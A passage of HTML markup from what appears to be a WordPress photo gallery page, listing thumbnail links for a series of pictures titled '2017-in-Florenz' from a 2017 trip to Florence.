				data-title="2017-in-Florenz-1117"
				data-description=""
				data-image-slug="2017-in-florenz-1117-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1117"
					alt="2017-in-Florenz-1117"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1117.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1121.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1121.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1121.JPG"
				data-image-id="5964"
				data-title="2017-in-Florenz-1121"
				data-description=""
				data-image-slug="2017-in-florenz-1121-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1121"
					alt="2017-in-Florenz-1121"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1121.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1122.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1122.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1122.jpg"
				data-image-id="5965"
				data-title="2017-in-Florenz-1122"
				data-description=""
				data-image-slug="2017-in-florenz-1122-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1122"
					alt="2017-in-Florenz-1122"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1122.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1123.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1123.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1123.JPG"
				data-image-id="5966"
				data-title="2017-in-Florenz-1123"
				data-description=""
				data-image-slug="2017-in-florenz-1123-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1123"
					alt="2017-in-Florenz-1123"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1123.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1126.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1126.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1126.jpg"
				data-image-id="5967"
				data-title="2017-in-Florenz-1126"
				data-description=""
				data-image-slug="2017-in-florenz-1126-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1126"
					alt="2017-in-Florenz-1126"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1126.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1124.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1124.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1124.JPG"
				data-image-id="5968"
				data-title="2017-in-Florenz-1124"
				data-description=""
				data-image-slug="2017-in-florenz-1124-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1124"
					alt="2017-in-Florenz-1124"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1124.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1125.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1125.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1125.JPG"
				data-image-id="5969"
				data-title="2017-in-Florenz-1125"
				data-description=""
				data-image-slug="2017-in-florenz-1125-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1125"
					alt="2017-in-Florenz-1125"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1125.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1119.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1119.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1119.JPG"
				data-image-id="5970"
				data-title="2017-in-Florenz-1119"
				data-description=""
				data-image-slug="2017-in-florenz-1119-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1119"
					alt="2017-in-Florenz-1119"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1119.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1120.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1120.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1120.JPG"
				data-image-id="5971"
				data-title="2017-in-Florenz-1120"
				data-description=""
				data-image-slug="2017-in-florenz-1120-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1120"
					alt="2017-in-Florenz-1120"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1120.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1127.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1127.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1127.jpg"
				data-image-id="5972"
				data-title="2017-in-Florenz-1127"
				data-description=""
				data-image-slug="2017-in-florenz-1127-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1127"
					alt="2017-in-Florenz-1127"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1127.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1128.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1128.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1128.JPG"
				data-image-id="5973"
				data-title="2017-in-Florenz-1128"
				data-description=""
				data-image-slug="2017-in-florenz-1128-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1128"
					alt="2017-in-Florenz-1128"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1128.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1129.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1129.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1129.jpg"
				data-image-id="5974"
				data-title="2017-in-Florenz-1129"
				data-description=""
				data-image-slug="2017-in-florenz-1129-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1129"
					alt="2017-in-Florenz-1129"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1129.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1130.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1130.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1130.jpg"
				data-image-id="5975"
				data-title="2017-in-Florenz-1130"
				data-description=""
				data-image-slug="2017-in-florenz-1130-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1130"
					alt="2017-in-Florenz-1130"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1130.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1132.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1132.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1132.jpg"
				data-image-id="5976"
				data-title="2017-in-Florenz-1132"
				data-description=""
				data-image-slug="2017-in-florenz-1132-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1132"
					alt="2017-in-Florenz-1132"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1132.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1131.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1131.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1131.JPG"
				data-image-id="5977"
				data-title="2017-in-Florenz-1131"
				data-description=""
				data-image-slug="2017-in-florenz-1131-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1131"
					alt="2017-in-Florenz-1131"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1131.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1133.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1133.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1133.JPG"
				data-image-id="5978"
				data-title="2017-in-Florenz-1133"
				data-description=""
				data-image-slug="2017-in-florenz-1133-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1133"
					alt="2017-in-Florenz-1133"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1133.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1134.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1134.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1134.jpg"
				data-image-id="5979"
				data-title="2017-in-Florenz-1134"
				data-description=""
				data-image-slug="2017-in-florenz-1134-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1134"
					alt="2017-in-Florenz-1134"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1134.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1135.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1135.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1135.jpg"
				data-image-id="5980"
				data-title="2017-in-Florenz-1135"
				data-description=""
				data-image-slug="2017-in-florenz-1135-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1135"
					alt="2017-in-Florenz-1135"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1135.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1136.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1136.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1136.JPG"
				data-image-id="5981"
				data-title="2017-in-Florenz-1136"
				data-description=""
				data-image-slug="2017-in-florenz-1136-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1136"
					alt="2017-in-Florenz-1136"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1136.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1137.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1137.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1137.JPG"
				data-image-id="5982"
				data-title="2017-in-Florenz-1137"
				data-description=""
				data-image-slug="2017-in-florenz-1137-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1137"
					alt="2017-in-Florenz-1137"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1137.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1138.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1138.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1138.JPG"
				data-image-id="5983"
				data-title="2017-in-Florenz-1138"
				data-description=""
				data-image-slug="2017-in-florenz-1138-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1138"
					alt="2017-in-Florenz-1138"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1138.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1139.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1139.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1139.JPG"
				data-image-id="5984"
				data-title="2017-in-Florenz-1139"
				data-description=""
				data-image-slug="2017-in-florenz-1139-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1139"
					alt="2017-in-Florenz-1139"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1139.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1141.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1141.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1141.jpg"
				data-image-id="5985"
				data-title="2017-in-Florenz-1141"
				data-description=""
				data-image-slug="2017-in-florenz-1141-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1141"
					alt="2017-in-Florenz-1141"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1141.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1140.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1140.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1140.JPG"
				data-image-id="5986"
				data-title="2017-in-Florenz-1140"
				data-description=""
				data-image-slug="2017-in-florenz-1140-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1140"
					alt="2017-in-Florenz-1140"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1140.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1143.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1143.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1143.jpg"
				data-image-id="5987"
				data-title="2017-in-Florenz-1143"
				data-description=""
				data-image-slug="2017-in-florenz-1143-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1143"
					alt="2017-in-Florenz-1143"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1143.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1142.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1142.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1142.JPG"
				data-image-id="5988"
				data-title="2017-in-Florenz-1142"
				data-description=""
				data-image-slug="2017-in-florenz-1142-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1142"
					alt="2017-in-Florenz-1142"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1142.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1144.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1144.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1144.jpg"
				data-image-id="5989"
				data-title="2017-in-Florenz-1144"
				data-description=""
				data-image-slug="2017-in-florenz-1144-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1144"
					alt="2017-in-Florenz-1144"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1144.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1145.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1145.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1145.jpg"
				data-image-id="5990"
				data-title="2017-in-Florenz-1145"
				data-description=""
				data-image-slug="2017-in-florenz-1145-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1145"
					alt="2017-in-Florenz-1145"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1145.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1146.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1146.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1146.JPG"
				data-image-id="5991"
				data-title="2017-in-Florenz-1146"
				data-description=""
				data-image-slug="2017-in-florenz-1146-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1146"
					alt="2017-in-Florenz-1146"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1146.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1148.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/2017-in-Florenz-1148.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1148.jpg"
				data-image-id="5992"
				data-title="2017-in-Florenz-1148"
				data-description=""
				data-image-slug="2017-in-florenz-1148-1"
				class="ngg-simplelightbox" rel="e5a694a0566425a3712122a78b71a987">
				<img
					title="2017-in-Florenz-1148"
					alt="2017-in-Florenz-1148"
					src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-zr-in-florenz/thumbs/thumbs_2017-in-Florenz-1148.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
